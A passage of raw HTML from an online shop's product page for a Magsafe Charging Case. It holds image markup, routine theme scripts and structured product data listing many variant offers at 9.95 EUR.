    src="//shop.lodestonepromotions.com/cdn/shop/products/a06a700d46113e8ec55b16e75106d348.jpg?v=1698599628&width=1445"
    alt="Magsafe Charging Case"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="44041131983171"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//shop.lodestonepromotions.com/cdn/shop/files/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637&width=550 550w,//shop.lodestonepromotions.com/cdn/shop/files/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637 560w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//shop.lodestonepromotions.com/cdn/shop/files/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637&width=1445"
    alt="Magsafe Charging Case"
    loading="lazy"
    width="1100"
    height="1097"
    data-media-id="44041133326659"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//shop.lodestonepromotions.com/cdn/shop/files/7c4706fe717afdbdf289067dff15a062.png?v=1698599640&width=550 550w,//shop.lodestonepromotions.com/cdn/shop/files/7c4706fe717afdbdf289067dff15a062.png?v=1698599640 561w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//shop.lodestonepromotions.com/cdn/shop/files/7c4706fe717afdbdf289067dff15a062.png?v=1698599640&width=1445"
    alt="Magsafe Charging Case"
    loading="lazy"
    width="1100"
    height="1095"
    data-media-id="44041133392195"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//shop.lodestonepromotions.com/cdn/shop/files/001c20c72c5a2ce23871edab64ce71c4.png?v=1698599642&width=550 550w,//shop.lodestonepromotions.com/cdn/shop/files/001c20c72c5a2ce23871edab64ce71c4.png?v=1698599642 561w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//shop.lodestonepromotions.com/cdn/shop/files/001c20c72c5a2ce23871edab64ce71c4.png?v=1698599642&width=1445"
    alt="Magsafe Charging Case"
    loading="lazy"
    width="1100"
    height="1099"
    data-media-id="44041133850947"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//shop.lodestonepromotions.com/cdn/shop/files/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644&width=550 550w,//shop.lodestonepromotions.com/cdn/shop/files/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644 560w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//shop.lodestonepromotions.com/cdn/shop/files/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644&width=1445"
    alt="Magsafe Charging Case"
    loading="lazy"
    width="1100"
    height="1099"
    data-media-id="44041134375235"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//shop.lodestonepromotions.com/cdn/shop/files/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649&width=550 550w,//shop.lodestonepromotions.com/cdn/shop/files/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649 562w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//shop.lodestonepromotions.com/cdn/shop/files/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649&width=1445"
    alt="Magsafe Charging Case"
    loading="lazy"
    width="1100"
    height="1095"
    data-media-id="44041134735683"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//shop.lodestonepromotions.com/cdn/shop/files/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652&width=550 550w,//shop.lodestonepromotions.com/cdn/shop/files/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652 559w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//shop.lodestonepromotions.com/cdn/shop/files/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652&width=1445"
    alt="Magsafe Charging Case"
    loading="lazy"
    width="1100"
    height="1095"
    data-media-id="44041135489347"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//shop.lodestonepromotions.com/cdn/shop/files/50c8d8802c82ba71cbd074c6979b6767.png?v=1698599656&width=550 550w,//shop.lodestonepromotions.com/cdn/shop/files/50c8d8802c82ba71cbd074c6979b6767.png?v=1698599656 561w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//shop.lodestonepromotions.com/cdn/shop/files/50c8d8802c82ba71cbd074c6979b6767.png?v=1698599656&width=1445"
    alt="Magsafe Charging Case"
    loading="lazy"
    width="1100"
    height="1095"
    data-media-id="44041135882563"
  ></div>
  </div>
</product-modal>


  
<script src="//shop.lodestonepromotions.com/cdn/shop/t/3/assets/product-modal.js?v=50921580101160527761701411211" defer="defer"></script>
    <script src="//shop.lodestonepromotions.com/cdn/shop/t/3/assets/media-gallery.js?v=136815418543071173961701411211" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--20260873666883__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--20260873666883__main"]') ||
        document.querySelector('variant-selects[data-section="template--20260873666883__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--20260873666883__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--20260873666883__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });

    function checkATCScroll() {
      const stickyAtc = document.querySelector('.sticky-atc');
      if (!stickyAtc) return;
      const regularATC = document.querySelector('.atc-button');
      if (window.scrollY > (regularATC.offsetTop + regularATC.offsetHeight)) {
          stickyAtc.classList.add('sticky-atc--active')
      } else {
          stickyAtc.classList.remove('sticky-atc--active')
      }
    }

    checkATCScroll();
    document.addEventListener('scroll', function() {
      checkATCScroll();
    })
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Magsafe Charging Case",
      "url": "https:\/\/shop.lodestonepromotions.com\/products\/magsafe-charging-case",
      "image": [
          "https:\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647\u0026width=1920"
        ],
      "description": "\n\n\n\n\n\n\n\n\n\n\n\n\nIntroducing the Magsafe Charging Case: Revolutionize Your iPhone Experience\nEffortless Charging: Bid farewell to tangled cords and sluggish charging speeds! Our Magsafe Charging Case, compatible with iPhones 12, 11, and earlier models, offers lightning-fast magnetic wireless charging capabilities for hassle-free charging anytime, anywhere.\nReliable Protection: Crafted from premium soft silicone, our case ensures dependable protection against bumps, drops, and daily wear. The shockproof design safeguards your iPhone while letting its sleek design shine through with a transparent finish.\nFast and Efficient: Experience swift and efficient charging with Magsafe technology, ensuring your device stays powered up and ready to go whenever you need it.\nSleek and Modern Design: Designed with a modern aesthetic, our charging case perfectly complements your iPhone's style, whether you're at work, socializing, or on the move.\nEnduring Quality: Engineered for durability, our Magsafe Charging Case guarantees reliable performance and protection for your iPhone, ensuring it remains powered and protected day in and day out.\nEmpower Yourself and Your Device: Take control of your tech and stay connected with confidence. With the Magsafe Charging Case, you'll never have to fret about a drained battery again.\nUpgrade Your Charging Experience: Enhance your iPhone experience with our Magsafe Charging Case. Enjoy a seamless blend of style, functionality, and convenience, ensuring you never miss a moment with a fully charged device by your side.\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n",
      "sku": "956714_CKRYBYQ",
      "brand": {
        "@type": "Brand",
        "name": "Zendrop"
      },
      "offers": [{
            "@type" : "Offer","sku": "956714_CKRYBYQ","availability" : "http://schema.org/InStock",
            "price" : 9.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/shop.lodestonepromotions.com\/products\/magsafe-charging-case?variant=47348266991939"
          },
{
            "@type" : "Offer","sku": "956714_YJO4U4J","availability" : "http://schema.org/InStock",
            "price" : 9.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/shop.lodestonepromotions.com\/products\/magsafe-charging-case?variant=47348267024707"
          },
{
            "@type" : "Offer","sku": "956714_UFSVGPN","availability" : "http://schema.org/InStock",
            "price" : 9.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/shop.lodestonepromotions.com\/products\/magsafe-charging-case?variant=47348267057475"
          },
{
            "@type" : "Offer","sku": "956714_XPHJQFS","availability" : "http://schema.org/InStock",
            "price" : 9.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/shop.lodestonepromotions.com\/products\/magsafe-charging-case?variant=47348267090243"
          },
{
            "@type" : "Offer","sku": "956714_MOYW2PH","availability" : "http://schema.org/InStock",
            "price" : 9.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/shop.lodestonepromotions.com\/products\/magsafe-charging-case?variant=47348267123011"
          },
{
            "@type" : "Offer","sku": "956714_BFRZWML","availability" : "http://schema.org/InStock",
            "price" : 9.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/shop.lodestonepromotions.com\/products\/magsafe-charging-case?variant=47348267155779"
          },
{
            "@type" : "Offer","sku": "956714_X9S3IRK","availability" : "http://schema.org/InStock",
            "price" : 9.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/shop.lodestonepromotions.com\/products\/magsafe-charging-case?variant=47348267188547"
          },
{
            "@type" : "Offer","sku": "956714_BESAMPX","availability" : "http://schema.org/InStock",
            "price" : 9.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/shop.lodestonepromotions.com\/products\/magsafe-charging-case?variant=47348267221315"
          },
{
            "@type" : "Offer","sku": "956714_CHXDMGQ","availability" : "http://schema.org/InStock",
            "price" : 9.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/shop.lodestonepromotions.com\/products\/magsafe-charging-case?variant=47348267254083"
          },
{
            "@type" : "Offer","sku": "956714_0LXMYQ2","availability" : "http://schema.org/InStock",
            "price" : 9.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/shop.lodestonepromotions.com\/products\/magsafe-charging-case?variant=47348267286851"
          },
{
            "@type" : "Offer","sku": "956714_K85LUKT","availability" : "http://schema.org/InStock",
            "price" : 9.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/shop.lodestonepromotions.com\/products\/magsafe-charging-case?variant=47348267319619"
          },
{
            "@type" : "Offer","sku": "956714_8BH0DK0","availability" : "http://schema.org/InStock",
            "price" : 9.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/shop.lodestonepromotions.com\/products\/magsafe-charging-case?variant=47348267352387"
          },
{
            "@type" : "Offer","sku": "956714_4QZLZ3L","availability" : "http://schema.org/InStock",
            "price" : 9.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/shop.lodestonepromotions.com\/products\/magsafe-charging-case?variant=47348267385155"
          },
{
            "@type" : "Offer","sku": "956714_ONTIOAX","availability" : "http://schema.org/InStock",
            "price" : 9.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/shop.lodestonepromotions.com\/products\/magsafe-charging-case?variant=47348267417923"
          },
{
            "@type" : "Offer","sku": "956714_ND1REMW","availability" : "http://schema.org/InStock",
            "price" : 9.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/shop.lodestonepromotions.com\/products\/magsafe-charging-case?variant=47348267450691"
          },
{
            "@type" : "Offer","sku": "956714_Q9Z3ACG","availability" : "http://schema.org/InStock",
            "price" : 9.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/shop.lodestonepromotions.com\/products\/magsafe-charging-case?variant=47348267483459"
          },
{
            "@type" : "Offer","sku": "956714_JTISWQ6","availability" : "http://schema.org/InStock",
            "price" : 9.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/shop.lodestonepromotions.com\/products\/magsafe-charging-case?variant=47348267516227"
          },
{
            "@type" : "Offer","sku": "956714_LH0LFXP","availability" : "http://schema.org/InStock",
            "price" : 9.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/shop.lodestonepromotions.com\/products\/magsafe-charging-case?variant=47348267548995"
          },
{
            "@type" : "Offer","sku": "956714_ERJCZWA","availability" : "http://schema.org/InStock",
            "price" : 9.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/shop.lodestonepromotions.com\/products\/magsafe-charging-case?variant=47348267581763"
          },
{
            "@type" : "Offer","sku": "956714_5CIEJBC","availability" : "http://schema.org/InStock",
            "price" : 9.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/shop.lodestonepromotions.com\/products\/magsafe-charging-case?variant=47348267614531"
          },
{
            "@type" : "Offer","sku": "956714_WUVHZ5S","availability" : "http://schema.org/InStock",
            "price" : 9.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/shop.lodestonepromotions.com\/products\/magsafe-charging-case?variant=47348267647299"
          },
{
            "@type" : "Offer","sku": "956714_XMYRHFF","availability" : "http://schema.org/InStock",
            "price" : 9.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/shop.lodestonepromotions.com\/products\/magsafe-charging-case?variant=47348267680067"
          },
{
            "@type" : "Offer","sku": "956714_WBDVDGQ","availability" : "http://schema.org/InStock",
            "price" : 9.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/shop.lodestonepromotions.com\/products\/magsafe-charging-case?variant=47348267712835"
          },
{
            "@type" : "Offer","sku": "956714_MTENM1J","availability" : "http://schema.org/InStock",
            "price" : 9.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/shop.lodestonepromotions.com\/products\/magsafe-charging-case?variant=47348267745603"
          },
{
            "@type" : "Offer","sku": "956714_QEHDSWQ","availability" : "http://schema.org/InStock",
            "price" : 9.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/shop.lodestonepromotions.com\/products\/magsafe-charging-case?variant=47348267811139"
          },
{
            "@type" : "Offer","sku": "956714_VZTKVPC","availability" : "http://schema.org/InStock",
            "price" : 9.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/shop.lodestonepromotions.com\/products\/magsafe-charging-case?variant=47348267843907"
          },
{
            "@type" : "Offer","sku": "956714_7NBOCB2","availability" : "http://schema.org/InStock",
            "price" : 9.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/shop.lodestonepromotions.com\/products\/magsafe-charging-case?variant=47348267876675"
          },
{
            "@type" : "Offer","sku": "956714_VKQI0CE","availability" : "http://schema.org/InStock",
            "price" : 9.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/shop.lodestonepromotions.com\/products\/magsafe-charging-case?variant=47348267909443"
          },
{
            "@type" : "Offer","sku": "956714_UA4Y2QG","availability" : "http://schema.org/InStock",
            "price" : 9.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/shop.lodestonepromotions.com\/products\/magsafe-charging-case?variant=47348267942211"
          },
{
            "@type" : "Offer","sku": "956714_KAA9DAO","availability" : "http://schema.org/InStock",
            "price" : 9.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/shop.lodestonepromotions.com\/products\/magsafe-charging-case?variant=47348267974979"
          },
{
            "@type" : "Offer","sku": "956714_D2UR1BS","availability" : "http://schema.org/InStock",
            "price" : 9.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/shop.lodestonepromotions.com\/products\/magsafe-charging-case?variant=47348268007747"
          },
{
            "@type" : "Offer","sku": "956714_IZYKCS3","availability" : "http://schema.org/InStock",
            "price" : 9.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/shop.lodestonepromotions.com\/products\/magsafe-charging-case?variant=47348268040515"
          },
{
            "@type" : "Offer","sku": "956714_XFQEJ7O","availability" : "http://schema.org/InStock",
            "price" : 9.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/shop.lodestonepromotions.com\/products\/magsafe-charging-case?variant=47348268073283"
          },
{
            "@type" : "Offer","sku": "956714_LBWV5JT","availability" : "http://schema.org/InStock",
            "price" : 9.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/shop.lodestonepromotions.com\/products\/magsafe-charging-case?variant=47348268106051"
          },
{
            "@type" : "Offer","sku": "956714_MJPLSNS","availability" : "http://schema.org/InStock",
            "price" : 9.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/shop.lodestonepromotions.com\/products\/magsafe-charging-case?variant=47348268138819"
          },
{
            "@type" : "Offer","sku": "956714_RBOUPCG","availability" : "http://schema.org/InStock",
            "price" : 9.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/shop.lodestonepromotions.com\/products\/magsafe-charging-case?variant=47348268171587"
          },
{
            "@type" : "Offer","sku": "956714_YZXZQGW","availability" : "http://schema.org/InStock",
            "price" : 9.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/shop.lodestonepromotions.com\/products\/magsafe-charging-case?variant=47348268204355"
          },
{
            "@type" : "Offer","sku": "956714_SJLDDGG","availability" : "http://schema.org/InStock",
            "price" : 9.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/shop.lodestonepromotions.com\/products\/magsafe-charging-case?variant=47348268237123"
          },
{
            "@type" : "Offer","sku": "956714_ABH12FH","availability" : "http://schema.org/InStock",
            "price" : 9.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/shop.lodestonepromotions.com\/products\/magsafe-charging-case?variant=47348268269891"
          },
{
            "@type" : "Offer","sku": "956714_MF4CPIQ","availability" : "http://schema.org/InStock",
            "price" : 9.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/shop.lodestonepromotions.com\/products\/magsafe-charging-case?variant=47348268302659"
          },
{
            "@type" : "Offer","sku": "956714_W2BS9YV","availability" : "http://schema.org/InStock",
            "price" : 9.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/shop.lodestonepromotions.com\/products\/magsafe-charging-case?variant=47348268335427"
          },
{
            "@type" : "Offer","sku": "956714_XD5OODF","availability" : "http://schema.org/InStock",
            "price" : 9.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/shop.lodestonepromotions.com\/products\/magsafe-charging-case?variant=47348268368195"
          },
{
            "@type" : "Offer","sku": "956714_5ZQQXQH","availability" : "http://schema.org/InStock",
            "price" : 9.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/shop.lodestonepromotions.com\/products\/magsafe-charging-case?variant=47348268400963"
          },
{
            "@type" : "Offer","sku": "956714_LQKHGGA","availability" : "http://schema.org/InStock",
            "price" : 9.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/shop.lodestonepromotions.com\/products\/magsafe-charging-case?variant=47348268433731"
          },
{
            "@type" : "Offer","sku": "956714_DDTKY5B","availability" : "http://schema.org/InStock",
            "price" : 9.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/shop.lodestonepromotions.com\/products\/magsafe-charging-case?variant=47348268466499"
          },
{
            "@type" : "Offer","sku": "956714_BRYATEY","availability" : "http://schema.org/InStock",
            "price" : 9.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/shop.lodestonepromotions.com\/products\/magsafe-charging-case?variant=47348268499267"
          },
{
            "@type" : "Offer","sku": "956714_TL4OQE7","availability" : "http://schema.org/InStock",
            "price" : 9.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/shop.lodestonepromotions.com\/products\/magsafe-charging-case?variant=47348268532035"
          },
{
            "@type" : "Offer","sku": "956714_BNZMSEE","availability" : "http://schema.org/InStock",
            "price" : 9.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/shop.lodestonepromotions.com\/products\/magsafe-charging-case?variant=47348268564803"
          },
{
            "@type" : "Offer","sku": "956714_BYK3EMQ","availability" : "http://schema.org/InStock",
            "price" : 9.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/shop.lodestonepromotions.com\/products\/magsafe-charging-case?variant=47348268597571"
          },
{
            "@type" : "Offer","sku": "956714_VJ2ULBJ","availability" : "http://schema.org/InStock",
            "price" : 9.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/shop.lodestonepromotions.com\/products\/magsafe-charging-case?variant=47348268630339"
          },
{
            "@type" : "Offer","sku": "956714_PTJGRZI","availability" : "http://schema.org/InStock",
            "price" : 9.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/shop.lodestonepromotions.com\/products\/magsafe-charging-case?variant=47348268663107"
          },
{
            "@type" : "Offer","sku": "956714_Y9AFZPL","availability" : "http://schema.org/InStock",
            "price" : 9.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/shop.lodestonepromotions.com\/products\/magsafe-charging-case?variant=47348268695875"
          },
{
            "@type" : "Offer","sku": "956714_B0RALDJ","availability" : "http://schema.org/InStock",
            "price" : 9.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/shop.lodestonepromotions.com\/products\/magsafe-charging-case?variant=47348268728643"
          },
{
            "@type" : "Offer","sku": "956714_02GZF2W","availability" : "http://schema.org/InStock",
            "price" : 9.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/shop.lodestonepromotions.com\/products\/magsafe-charging-case?variant=47348268761411"
          },
{
            "@type" : "Offer","sku": "956714_KQQQVBV","availability" : "http://schema.org/InStock",
            "price" : 9.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/shop.lodestonepromotions.com\/products\/magsafe-charging-case?variant=47348268794179"
          },
{
            "@type" : "Offer","sku": "956714_ZPRRFPO","availability" : "http://schema.org/InStock",
            "price" : 9.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/shop.lodestonepromotions.com\/products\/magsafe-charging-case?variant=47348268826947"
          },
{
            "@type" : "Offer","sku": "956714_KCBI4KU","availability" : "http://schema.org/InStock",
            "price" : 9.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/shop.lodestonepromotions.com\/products\/magsafe-charging-case?variant=47348268859715"
          },
{
            "@type" : "Offer","sku": "956714_KKYQQXH","availability" : "http://schema.org/InStock",
            "price" : 9.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/shop.lodestonepromotions.com\/products\/magsafe-charging-case?variant=47348268892483"
          },
{
            "@type" : "Offer","sku": "956714_GJPLPXD","availability" : "http://schema.org/InStock",
            "price" : 9.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/shop.lodestonepromotions.com\/products\/magsafe-charging-case?variant=47348268925251"
          },
{
            "@type" : "Offer","sku": "956714_YHN90WT","availability" : "http://schema.org/InStock",
            "price" : 9.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/shop.lodestonepromotions.com\/products\/magsafe-charging-case?variant=47348268958019"
          },
{
            "@type" : "Offer","sku": "956714_KBEBWKU","availability" : "http://schema.org/InStock",
            "price" : 9.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/shop.lodestonepromotions.com\/products\/magsafe-charging-case?variant=47348268990787"
          },
{
            "@type" : "Offer","sku": "956714_GOQKMIS","availability" : "http://schema.org/InStock",
            "price" : 9.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/shop.lodestonepromotions.com\/products\/magsafe-charging-case?variant=47348269023555"
          },
{
            "@type" : "Offer","sku": "956714_Q8YLNBV","availability" : "http://schema.org/InStock",
            "price" : 9.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/shop.lodestonepromotions.com\/products\/magsafe-charging-case?variant=47348269056323"
          },
{
            "@type" : "Offer","sku": "956714_BQCLVSU","availability" : "http://schema.org/InStock",
            "price" : 9.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/shop.lodestonepromotions.com\/products\/magsafe-charging-case?variant=47348269089091"
          },
{
            "@type" : "Offer","sku": "956714_AEFFJUH","availability" : "http://schema.org/InStock",
            "price" : 9.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/shop.lodestonepromotions.com\/products\/magsafe-charging-case?variant=47348269121859"
          },
{
            "@type" : "Offer","sku": "956714_2Z2S9V5","availability" : "http://schema.org/InStock",
            "price" : 9.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/shop.lodestonepromotions.com\/products\/magsafe-charging-case?variant=47348269154627"
          },
{
            "@type" : "Offer","sku": "956714_N4UP6PL","availability" : "http://schema.org/InStock",
            "price" : 9.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/shop.lodestonepromotions.com\/products\/magsafe-charging-case?variant=47348269187395"
          },
{
            "@type" : "Offer","sku": "956714_3U9IOKT","availability" : "http://schema.org/InStock",
            "price" : 9.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/shop.lodestonepromotions.com\/products\/magsafe-charging-case?variant=47348269220163"
          },
{
            "@type" : "Offer","sku": "956714_35I7LJI","availability" : "http://schema.org/InStock",
            "price" : 9.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/shop.lodestonepromotions.com\/products\/magsafe-charging-case?variant=47348269252931"
          },
{
            "@type" : "Offer","sku": "956714_LZBFDZ3","availability" : "http://schema.org/InStock",
            "price" : 9.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/shop.lodestonepromotions.com\/products\/magsafe-charging-case?variant=47348269285699"
          },
{
            "@type" : "Offer","sku": "956714_Z6N6VH2","availability" : "http://schema.org/InStock",
            "price" : 9.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/shop.lodestonepromotions.com\/products\/magsafe-charging-case?variant=47348269318467"
          },
{
            "@type" : "Offer","sku": "956714_8GCHTWG","availability" : "http://schema.org/InStock",
            "price" : 9.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/shop.lodestonepromotions.com\/products\/magsafe-charging-case?variant=47348269351235"
          },
{
            "@type" : "Offer","sku": "956714_HLFKBS0","availability" : "http://schema.org/InStock",
            "price" : 9.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/shop.lodestonepromotions.com\/products\/magsafe-charging-case?variant=47348269384003"
          },
{
            "@type" : "Offer","sku": "956714_M7K08J9","availability" : "http://schema.org/InStock",
            "price" : 9.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/shop.lodestonepromotions.com\/products\/magsafe-charging-case?variant=47348269416771"
          },
{
            "@type" : "Offer","sku": "956714_0EHTWXI","availability" : "http://schema.org/InStock",
            "price" : 9.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/shop.lodestonepromotions.com\/products\/magsafe-charging-case?variant=47348269449539"
          },
{
            "@type" : "Offer","sku": "956714_VRP9J25","availability" : "http://schema.org/InStock",
            "price" : 9.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/shop.lodestonepromotions.com\/products\/magsafe-charging-case?variant=47348269482307"
          },
{
            "@type" : "Offer","sku": "956714_JZ9FIY4","availability" : "http://schema.org/InStock",
            "price" : 9.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/shop.lodestonepromotions.com\/products\/magsafe-charging-case?variant=47348269515075"
          },
{
            "@type" : "Offer","sku": "956714_QLZ0XRH","availability" : "http://schema.org/InStock",
            "price" : 9.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/shop.lodestonepromotions.com\/products\/magsafe-charging-case?variant=47348269547843"
          },
{
            "@type" : "Offer","sku": "956714_UFZ2LJU","availability" : "http://schema.org/InStock",
            "price" : 9.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/shop.lodestonepromotions.com\/products\/magsafe-charging-case?variant=47348269580611"
          },
{
            "@type" : "Offer","sku": "956714_YC3DZKI","availability" : "http://schema.org/InStock",
            "price" : 9.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/shop.lodestonepromotions.com\/products\/magsafe-charging-case?variant=47348269613379"
          },
{
            "@type" : "Offer","sku": "956714_LXBR2WQ","availability" : "http://schema.org/InStock",
            "price" : 9.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/shop.lodestonepromotions.com\/products\/magsafe-charging-case?variant=47348269646147"
          },
{
            "@type" : "Offer","sku": "956714_ZPS8CXI","availability" : "http://schema.org/InStock",
            "price" : 9.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/shop.lodestonepromotions.com\/products\/magsafe-charging-case?variant=47348269678915"
          },
{
            "@type" : "Offer","sku": "956714_FBVSWLR","availability" : "http://schema.org/InStock",
            "price" : 9.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/shop.lodestonepromotions.com\/products\/magsafe-charging-case?variant=47348269711683"
          },
{
            "@type" : "Offer","sku": "956714_0OSRGHE","availability" : "http://schema.org/InStock",
            "price" : 9.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/shop.lodestonepromotions.com\/products\/magsafe-charging-case?variant=47348269744451"
          },
{
            "@type" : "Offer","sku": "956714_JMSNBJR","availability" : "http://schema.org/InStock",
            "price" : 9.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/shop.lodestonepromotions.com\/products\/magsafe-charging-case?variant=47348269777219"
          },
{
            "@type" : "Offer","sku": "956714_DHXHDEW","availability" : "http://schema.org/InStock",
            "price" : 9.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/shop.lodestonepromotions.com\/products\/magsafe-charging-case?variant=47348269809987"
          },
{
            "@type" : "Offer","sku": "956714_YGXCFX3","availability" : "http://schema.org/InStock",
            "price" : 9.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/shop.lodestonepromotions.com\/products\/magsafe-charging-case?variant=47348269842755"
          },
{
            "@type" : "Offer","sku": "956714_OGCWWH2","availability" : "http://schema.org/InStock",
            "price" : 9.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/shop.lodestonepromotions.com\/products\/magsafe-charging-case?variant=47348269875523"
          },
{
            "@type" : "Offer","sku": "956714_O8OATPI","availability" : "http://schema.org/InStock",
            "price" : 9.95,
            "priceCurrency" : "EUR",
